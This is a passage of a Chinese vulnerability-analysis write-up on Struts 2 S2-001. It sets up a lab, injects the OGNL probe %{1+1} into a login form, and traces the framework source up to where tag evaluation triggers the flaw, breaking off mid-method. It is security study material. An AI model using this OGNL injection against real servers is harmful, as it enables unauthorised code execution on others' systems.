
然后点击左上角的绿色三角就可以运行了。
2.2.3 一些bug
测试时,最开始是通过brew install tomcat默认安装了最新版的Tomcat 10.0.x 版本,该版本运行环境时会出现报错。大致报错如下:
至少有一个JAR被扫描用于TLD但尚未包含TLD。 为此记录器启用调试日志记录,以获取已扫描但未在其中找到TLD的完整JAR列表。 在扫描期间跳过不需要的JAR可以缩短启动时间和JSP编译时间。


2.3 测试环境
在username 的输入框输入:%{1+1}

如图,漏洞环境搭建成功!
三、漏洞分析
3.1 前置知识:
3.1.1 S2-001 简介
该漏洞是由于 Struts 2 框架处理 HTTP 请求中某些参数的方式存在缺陷。 具体来说,该框架无法正确验证这些参数中的用户输入,从而允许攻击者将恶意负载注入应用程序。 有效负载可以包含应用程序处理请求时在服务器上执行的任意代码。
WebWork 2.1+ 和 Struts 2 的“altSyntax”功能允许将 OGNL 表达式插入到文本字符串中并进行递归处理。
这允许恶意用户通常通过 HTML 文本字段提交包含 OGNL 表达式的字符串,如果表单验证失败,服务器将执行该表达式。
对该漏洞进行分析,我们需要知道如下内容:
1. struts2是怎么运作的
2. Java的反射机制和Java的类加载机制和Java的动态代理
3. Ognl表达式
4. IDEA调试方法
3.1.2 Struts2 架构&请求处理流程
根据Struts2的执行过程进行分析:

在该图中,一共给出了四种颜色的标识,其对应的意义如下。
- Servlet Filters(橙色):过滤器,所有的请求都要经过过滤器的处理。
- Struts Core(浅蓝色):Struts2的核心部分。
- Interceptors(浅绿色):Struts2的拦截器。
- User created(浅黄色):需要开发人员创建的部分。
- HTTP请求经过一系列的过滤器,最后到达
FilterDispatcher过滤器。 FilterDispatcher将请求转发ActionMapper,判断该请求是否需要处理。- 如果该请求需要处理,
FilterDispatcher会创建一个ActionProxy来进行后续的处理。 ActionProxy拿着HTTP请求,询问struts.xml该调用哪一个Action进行处理。- 当知道目标
Action之后,实例化一个ActionInvocation来进行调用。 - 然后运行在
Action之前的拦截器,图中就是拦截器1、2、3。 - 运行
Action,生成一个Result。 Result根据页面模板和标签库,生成要响应的内容。- 根据响应逆序调用拦截器,然后生成最终的响应并返回给Web服务器。
3.2 代码调试
首先在index.jsp中输入数值并提交后,根据web.xml中配置的过滤器,会到达org.apache.struts2.dispatcher.FilterDispatcher,然后判断为需要处理请求,创建一个ActionProxy。ActionProxy根据struts.xml配置确定调用哪个Action进行处理,知道目标Action后,会实例化一个ActionInvocation去调用org.example.s2001.action.LoginAction。在这个过程中,就会先允许相应的拦截器。
3.2.1 拦截器

在username字段输入%{1+5},点击Submit,FilterDispatcher下doFilter进行过滤器调度,

我们关注ParametersInterceptor拦截器,在doIntercept这里打了该断点,跟踪参数传递。



可以看到ParametersInterceptor141行中的doIntercept,在159处执行setParameters(action, stack, parameters),跟踪下去,此时堆栈parameters保存我们传入的参数。
进入setParameters,该方法将我们传入的数据进行了保存:
    // com.opensymphony.xword2.interceptor.ParametersInterceptor#doIntercept
    protected void setParameters(Object action, ValueStack stack, final Map parameters) {
        ParameterNameAware parameterNameAware = (action instanceof ParameterNameAware)
                ? (ParameterNameAware) action : null;

        Map params = null;
        if( ordered ) {
            params = new TreeMap(getOrderedComparator());
            params.putAll(parameters);
        } else {
            params = new TreeMap(parameters); 		// 保存参数
        }

        for (Iterator iterator = params.entrySet().iterator(); iterator.hasNext();) {
            Map.Entry entry = (Map.Entry) iterator.next();
            String name = entry.getKey().toString();

            boolean acceptableName = acceptableName(name)
                    && (parameterNameAware == null
                    || parameterNameAware.acceptableParameterName(name));

            if (acceptableName) {
                Object value = entry.getValue();
                try {
                    stack.setValue(name, value); // 保存参数,参数入栈
                } catch (RuntimeException e) {
                    ...
            }
        }
    }
doIntercept:167 return invocation.invoke();,接下去会经过一系列其他的拦截器
加载完拦截器后,会调用invocation.invoke(也就是DefaultActionInvocation 的invoke())
invoke中会调用invokeActionOnly,跟进
    //
    public String invokeActionOnly() throws Exception {
    	return invokeAction(getAction(), proxy.getConfig());
    }
invokeActionOnly接着调用自身invokeaction,继续跟进
invokeaction通过反射方式调用用户action里的execute,回到我们自己写的LoginAction.java,开始处理用户层逻辑。
    //
    public String execute() throws Exception {
        if ((this.username.isEmpty()) || (this.password.isEmpty())) {
            return "error";
        }
        if ((this.username.equalsIgnoreCase("admin"))
                && (this.password.equals("admin"))) {
            return "success";
        }
        return "error";
    }
3.2.2 Result
在处理完用户逻辑后会调用DefaultActionInvocation 的executeResult()处理请求结果,跟进

    // com.opensymphony.xword2.DefaultActionInvocation#executeResult
    private void executeResult() throws Exception {
        result = createResult();

        String timerKey = "executeResult: "+getResultCode();
        try {
            UtilTimerStack.push(timerKey);
            if (result != null) {
                result.execute(this);
            } else if (resultCode != null && !Action.NONE.equals(resultCode)) {
                ...
            } else {
                ...
            }
        } finally {
            UtilTimerStack.pop(timerKey);
        }
    }
executeResult会调用result实现类StrutsResultSupport下的execute进行处理,
    // com.apache.struts2.dispatcher#execute
    public void execute(ActionInvocation invocation) throws Exception {
        this.lastFinalLocation = this.conditionalParse(this.location, invocation);
        this.doExecute(this.lastFinalLocation, invocation);
    }
调用栈:execute:177–>conditionalParse:190–>translateVariables:56–>translateVariables:100,不重要。
跟进doExecute,跟进org.apache.struts2.dispatcher.ServletDispatcherResult,
    // com.apache.struts2.dispatcher.ServletDispatcherResult#doExecute
    public void doExecute(String finalLocation, ActionInvocation invocation) throws Exception {
        if (log.isDebugEnabled()) {
            log.debug("Forwarding to location " + finalLocation);
        }

        PageContext pageContext = ServletActionContext.getPageContext();
        if (pageContext != null) {
            pageContext.include(finalLocation);
        } else {
            HttpServletRequest request = ServletActionContext.getRequest();
            HttpServletResponse response = ServletActionContext.getResponse();
            RequestDispatcher dispatcher = request.getRequestDispatcher(finalLocation);
            if (dispatcher == null) {
                response.sendError(404, "result '" + finalLocation + "' not found");
                return;
            }

            if (!response.isCommitted() && request.getAttribute("javax.servlet.include.servlet_path") == null) {
                request.setAttribute("struts.view_uri", finalLocation);
                request.setAttribute("struts.request_uri", request.getRequestURI());
                dispatcher.forward(request, response);  //跟进
            } else {
                dispatcher.include(request, response);
            }
        }

    }
可以看到通过dispatcher.forward(request, response)对Request请求内容进行处理。
3.2.3 标签解析
调用栈:doExecute:139–>forward:139–>doForward:385–>…->doStartTag:54

随后struts会调用具体实现类ComponentTagSupport进行标签的解析 标签的开始和结束位置,会分别调用 doStartTag()及 doEndTag() 方法,而造成此次漏洞的正是doEndTag,直接跟进doEndTag。
    // com.apache.struts2.views.jsp.ComponentTagSupport#doEndTag
    public int doEndTag() throws JspException {
        this.component.end(this.pageContext.getOut(), this.getBody());
        this.component = null;
        return 6;
    }

    // com.apache.struts2.views.jsp.ComponentTagSupport#doStartTag
    public int doStartTag() throws JspException {
        this.component = this.getBean(this.getStack(), (HttpServletRequest)this.pageContext.getRequest(), (HttpServletResponse)this.pageContext.getResponse());
        Container container = Dispatcher.getInstance().getContainer();
        container.inject(this.component);
        this.populateParams();
        boolean evalBody = this.component.start(this.pageContext.getOut());
        if (evalBody) {
            return this.component.usesBody() ? 2 : 1;
        } else {
            return 0;
        }
    }

doEndTag会接着调用components.UIBean的end 方法,end会调用自身evaluateParams:
    // com.apache.struts2.components.UIBean#end
    public boolean end(Writer writer, String body) {
        this.evaluateParams();

        try {
            super.end(writer, body, false);
            this.mergeTemplate(writer, this.buildTemplateName(this.template, this.getDefaultTemplate()));
        } catch (Exception var7) {
            LOG.error("error when rendering", var7);
        } finally {
            this.popComponentStack();
        }

        return false;
    }
跟进evaluateParams:
    // com.apache.struts2.components.UIBean#evaluateParams
    public void evaluateParams() {
        this.addParameter("templateDir", this.getTemplateDir());
        this.addParameter("theme", this.getTheme());
        String name = null;
        if (this.key != null) {
            if (this.name == null) {
                this.name = this.key;
            }

            if (this.label == null) {
                this.label = "%{getText('" + this.key + "')}";
            }
        }

        if (this.name != null) {
